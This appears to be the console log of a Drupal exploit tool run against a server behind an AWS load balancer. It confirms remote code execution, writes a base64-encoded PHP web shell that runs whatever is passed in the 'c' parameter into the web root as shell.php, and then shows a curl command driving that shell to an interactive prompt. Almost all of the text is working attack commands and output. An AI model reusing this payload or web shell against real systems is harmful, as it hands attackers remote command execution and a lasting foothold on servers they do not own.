 --------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: mail)
[i] Payload: echo BDIYZBUQ
[+] Result : BDIYZBUQ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://a20f22f911d2c4c899badfa27913cc51-1960241099.us-east-1.elb.amazonaws.com/shell.php)
[!] Response: HTTP 200 // Size: 6.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://a20f22f911d2c4c899badfa27913cc51-1960241099.us-east-1.elb.amazonaws.com/shell.php' -d 'c=hostname'
drupal-599697f485-fgpzn>>
drupal-599697f485-fgpzn>>